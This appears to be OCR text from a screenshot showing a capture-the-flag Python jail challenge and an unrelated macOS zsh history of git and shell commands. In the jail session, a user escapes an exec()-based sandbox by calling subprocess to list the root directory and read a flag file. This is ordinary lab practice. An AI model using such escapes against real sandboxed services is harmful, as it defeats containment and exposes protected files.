 nc (nc)
raise 'err'
else:
exec(text)
Ï
except:
print("BEEP!")
if __name__ == "__main__":
main()
===================== YOU CAN'T ESCAPE HERE ! ==========================
>>> import subprocess as s
>>> s.call(["ls","/"])
app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
this_is_a_flag
tmp
usr
var
>>> s.call(["cat","this_is_a_flag"])
>>> s.call(["head","this_is_a_flag"])
>>> s.call(["ls","/"])
app
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
this_is_a_flag
tmp
usr
var
>>> s.call(["cat","/this_is_a_flag"])
flag{3sc4pe_from_3veryd4y_lif3}
>>>
..p/Dy-Petition (-zsh)
~ conda deactivate ✔ base 08:59:59
~ ✔ 09:00:05
~ ✔ 09:00:07
~ cd Desktop ✔ 09:00:08
~/Desktop cd cg-2022 ✔ 09:00:11
~/De/cg-2022 git main ls ✔ 09:00:13
prequal
~/De/cg-2022 git main ✔ 09:00:14
~/De/cg-2022 git main ✔ 09:00:16
~/De/cg-2022 git main git status ✔ 09:00:16
On branch main
Your branch is up to date with 'origin/main'.
nothing to commit, working tree clean
~/De/cg-2022 git main git pull ✔ 09:00:19
Already up to date.
~/De/cg-2022 git main cd .. ✔ 09:00:24
~/Desktop rm -rf cg-2022 ✔ 09:00:26
~/Desktop ✔ 09:00:31
~/Desktop ✔ 10:12:54
~/Desktop ✔ 10:12:54
~/Desktop ✔ 10:12:54
~/Desktop ✔ 10:12:54
~/Desktop ✔ 10:12:54
~/Desktop ✔ 10:12:55
~/Desktop ✔ 10:12:55
~/Desktop ✔ 10:12:55
~/Desktop ✔ 10:12:55
~/Desktop git clone https://git.dyhs.kr/suk-6/Dy-Petition.git ✔ 10:12:55
Cloning into 'Dy-Petition'...
warning: You appear to have cloned an empty repository.
~/Desktop cd Dy-Petition ✔ 10:14:25
~/De/Dy-Petition git main ls ✔ 10:14:29
~/De/Dy-Petition git main code ./ ✔ 10:14:29
~/De/Dy-Petition git main systemctl ✔ 10:14:31
zsh: command not found: systemctl
~/De/Dy-Petition git main serviec 127 ✘ 10:47:41
zsh: command not found: serviec
~/De/Dy-Petition git main service 127 ✘ 10:47:44
zsh: command not found: service
~/De/Dy-Petition git main services 127 ✘ 10:47:45
zsh: command not found: services
~/De/Dy-Petition git main bash 127 ✘ 10:47:48
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$ systemctl
bash: systemctl: command not found
bash-3.2$ exit
exit
~/De/Dy-Petition git main 127 ✘ 6s 10:47:58